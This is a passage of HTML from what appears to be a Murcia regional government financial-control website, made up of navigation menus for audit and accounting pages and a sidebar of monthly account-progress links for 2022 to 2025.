                                  <a data-hijos="true" href="/web/guest/control-financiero"  >
                                                                                                    Control financiero
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/control-financiero-posterior-gastos"  >
                                                                                                                              Control Financiero Posterior Gastos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-financiero-posterior-ingresos"  >
                                                                                                                              Control Financiero Posterior Ingresos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-financiero-centros-educativos"  >
                                                                                                                              Control Financiero Centros Educativos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-de-programas"  >
                                                                                                                              Control de programas
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-de-subvenciones-fondos-europeos"  >
                                                                                                                              Control de subvenciones Fondos Europeos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/control-planes-estrategicos-de-subvenciones"  >
                                                                                                                              Control Planes Estratégicos de Subvenciones
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/informes-auditoria"  >
                                                                                                    Auditoría Pública
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/auditoria-organismos-autonomos"  >
                                                                                                                              Organismos autónomos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-entidades-derecho-publico"  >
                                                                                                                              Entidades Derecho Público
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-entidades-publicas-empresariales"  >
                                                                                                                              Entidades Públicas Empresariales
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-sociedades-mercantiles"  >
                                                                                                                              Sociedades Mercantiles
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-fundaciones"  >
                                                                                                                              Fundaciones
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-consorcios"  >
                                                                                                                              Consorcios
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-organismos-entidades-extinguidos"  >
                                                                                                                              Organismos y Entidades Extinguidos
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-consorcios-sin-participacion-carm"  >
                                                                                                                              Organismos y Entidades sin Participación CARM
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/auditoria-otros"  >
                                                                                                                              Otros
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/mapa-de-control"  >
                                                                                                    Mapa de Control
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/planes-de-control-financiero"  >
                                                                                                    Planes de Control Financiero
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                                    
                    <li>
                          <a href="/web/guest/contabilidad"  >
                      
                                                                        Contabilidad
                      </a>
                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/cuenta-general"  >
                                                                                                    Cuenta General
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2024"  >
                                                                                                                              Cuenta General 2024
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2023"  >
                                                                                                                              Cuenta General 2023
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2022"  >
                                                                                                                              Cuenta General 2022
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2021"  >
                                                                                                                              Cuenta General 2021
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2020"  >
                                                                                                                              Cuenta General 2020
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2019"  >
                                                                                                                              Cuenta General 2019
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2018"  >
                                                                                                                              Cuenta General 2018
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2017"  >
                                                                                                                              Cuenta General 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2016"  >
                                                                                                                              Cuenta General 2016
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2015"  >
                                                                                                                              Cuenta General 2015
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2014"  >
                                                                                                                              Cuenta General 2014
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2013"  >
                                                                                                                              Cuenta General 2013
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2012"  >
                                                                                                                              Cuenta General 2012
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2011"  >
                                                                                                                              Cuenta General 2011
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2010"  >
                                                                                                                              Cuenta General 2010
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2009"  >
                                                                                                                              Cuenta General 2009
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general2008"  >
                                                                                                                              Cuenta General 2008
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general-2007"  >
                                                                                                                              Cuenta General 2007
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general-2006"  >
                                                                                                                              Cuenta General 2006
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/cuenta-general-2005"  >
                                                                                                                              Cuenta General 2005
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/avances-de-la-cuenta-general-y-otras-cuentas-anuales"  >
                                                                                                    Avances de la Cuenta General y de otras Cuentas Anuales
                                  
                                </a>
                                                                                                                                                                                                                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/plan-general-contabilidad-publica"  >
                                                                                                    Plan General Contabilidad Pública
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/plan-general-contabilidad-publica-1994"  >
                                                                                                                              Plan General Contabilidad Pública 1994
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/plan-general-contabilidad-publica-2017"  >
                                                                                                                              Plan General Contabilidad Pública 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/modificacion-plan-general-de-contabilifad-publica-2017"  >
                                                                                                                              Modificación Plan General de Contabilidad Pública 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/texto-consolidado-plan-general-de-contabilidad-publica-2017"  >
                                                                                                                              Texto Consolidado Plan General de Contabilidad Pública 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/estabilidad-presupuestaria-y-sostenibilidad-financiera"  >
                                                                                                    Estabilidad Presupuestaria y Sostenibilidad Financiera
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/contabilidad-nacional.-capacidad/necesidad-de-financiacion"  >
                                                                                                                              Contabilidad Nacional. Capacidad/necesidad de financiación
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/objetivos-de-estabilidad-presupuestaria-y-deuda-publica"  >
                                                                                                                              Objetivos de Estabilidad Presupuestaria y Deuda Pública
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/ejecucion-presupuestaria-mensual"  >
                                                                                                                              Ejecución Presupuestaria mensual AG, OOAA y SMS
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/planes-economico-financiero"  >
                                                                                                                              Planes Económico Financiero
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/periodo-medio-pago"  >
                                                                                                    Periodo Medio de Pago
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2025"  >
                                                                                                                              Año 2025
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2024"  >
                                                                                                                              Año 2024
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2023"  >
                                                                                                                              Año 2023
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2022"  >
                                                                                                                              Año 2022
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2021"  >
                                                                                                                              Año 2021
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2020"  >
                                                                                                                              Año 2020
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2019"  >
                                                                                                                              Año 2019
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2018"  >
                                                                                                                              Año 2018
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2017"  >
                                                                                                                              Año 2017
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2016"  >
                                                                                                                              Año 2016
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2015"  >
                                                                                                                              Año 2015
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                                                              
                                        <li>                                          
                                            <a href="/web/guest/periodo-medio-2014"  >
                                                                                                                              Año 2014
                                            
                                          </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </li>
                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/otra-informacion"  >
                                                                                                    Otra información
                                  
                                </a>
                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="submenu2 list-unstyled" >
                                                                                                                                                                                      
                                        <li>                                          
                                            <a href="/web/guest/beneficios-fiscales1"  >
                                                                                                                              Beneficios Fiscales
                                            
                                          </a>
                                                                                                                                                                                                                                                                                 </li>
                                                                                                                                                                                                                                                                                                                                </ul>
                                                              </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/cuadro-de-mando"  >
                                                                                                    Cuadro de mando
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                                    
                    <li>
                          <a href="/web/guest/oficina-virtual1"  >
                      
                                                                        Oficina Virtual
                      </a>
                    
                                                                                                                                                                                                                                                                                    
                      

                                             
                                                <ul class="submenu list-unstyled">
                                                                                                                                    
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/plataforma-de-envio-y-validacion-de-ficheros-peyve"  >
                                                                                                      <i class="fa fa-external-link fa-lg"></i>
                                                                    Plataforma de envío y validación de ficheros PEYVE
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/registro-de-facturas-y-factura-electronica"  >
                                                                                                    Registro de Facturas y Factura Electrónica
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                                                                  
                              <li>
                                                      
                                  <a data-hijos="true" href="/web/guest/fondo-de-liquidez-autonomica-fla-"  >
                                                                                                    Fondo de Liquidez Autonómica (FLA)
                                  
                                </a>
                                                                                                                                                                        </li>
                                                                                                                              </ul
                                          </li>
                    
                              
                                                          
                              
                                                </ul>
          </li>
        </ul>
    </div>
    </div>
  </div>
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>





		
	<nav id="breadcrumbs">
	
	


























































	

























































<ul aria-label="Camino de migas" class="breadcrumb breadcrumb-horizontal">
	<li class="first breadcrumb-truncate"><a href="https://ig.carm.es/inicio" >Inicio</a><span class="divider">/</span></li><li><a href="https://ig.carm.es/contabilidad" >Contabilidad</a><span class="divider">/</span></li><li class="current-parent breadcrumb-truncate"><a href="https://ig.carm.es/avances-de-la-cuenta-general-y-otras-cuentas-anuales" >Avances de la Cuenta General y de otras Cuentas Anuales</a><span class="divider">/</span></li><li class="active last breadcrumb-truncate">Agosto 2018 imas ng43</li>
</ul>

</nav>

	<div id="content">
	
		<nav id="breadcrumbs" style="display: none">
	
	


























































	

























































<ul aria-label="Camino de migas" class="breadcrumb breadcrumb-horizontal">
	<li class="first breadcrumb-truncate"><a href="https://ig.carm.es/inicio" >Inicio</a><span class="divider">/</span></li><li><a href="https://ig.carm.es/contabilidad" >Contabilidad</a><span class="divider">/</span></li><li class="current-parent breadcrumb-truncate"><a href="https://ig.carm.es/avances-de-la-cuenta-general-y-otras-cuentas-anuales" >Avances de la Cuenta General y de otras Cuentas Anuales</a><span class="divider">/</span></li><li class="active last breadcrumb-truncate">Agosto 2018 imas ng43</li>
</ul>

</nav>
		
					







































































































<div class="columns-2" id="main-content" role="main">
	<div class="portlet-layout row-fluid">
		<div class="portlet-column portlet-column-first col-md-3" id="column-1">
			<div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-1">



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_5QCMXAovXyyE_" >
		<span id="p_56_INSTANCE_5QCMXAovXyyE"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							
 
<style>
.lateral {
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}

 .lateral h3.modulo-titulo{
 	font-size: 14px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-style: normal;
    margin-bottom: 15px; 
    border-bottom: 1px solid #d1d3d6; 
    margin-bottom: 15px; 
    margin-top: 0px;
    padding-bottom: 0;
    word-wrap: break-word;
    width: 100%;
 }

 .lateral ul.media-list li.modulo-item h4{
 	font-weight: 700;
    margin: 0;    
    text-transform: uppercase;
    font-size: 14px;
 }

 .lateral ul.media-list li.modulo-item{
 	padding-top: 5px;
 	margin-right: 12px;
 }
 </style>
<div class="row-fluid">
		
		
		    		
			            
                         
                                                                                                                                                                    
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2025</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																	  										
																						
																														  																			                                								
                                    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/septiembre-2025">Septiembre</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/agosto-2025">Agosto</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/julio-2025">Julio</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/junio-2025">Junio</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/mayo-2025">Mayo</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/abril-2025">Abril</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/marzo-2025">Marzo</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/febrero-2025">Febrero</a></h4></li>
    							    						                                
                                                                
																	  										
																						
																							                                								
                                        							<li><h4><a href="/web/guest/-/enero-2025">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2024</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2024">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2024">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2024">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2024">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2024">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2024">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2024">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2024">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2024">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2024">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2024">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2024">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2023</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2023">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2023">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2023">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2023">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2023">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2023">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2023">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2023">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2023">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2023">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2023">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2023">Enero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2023">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2022</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2022">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2022">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2022">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2022">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2022">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2022">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2022">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2022">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2022">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2022">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2022">Febrero</a></h4></li>
    							    						                                
                                                                
																								
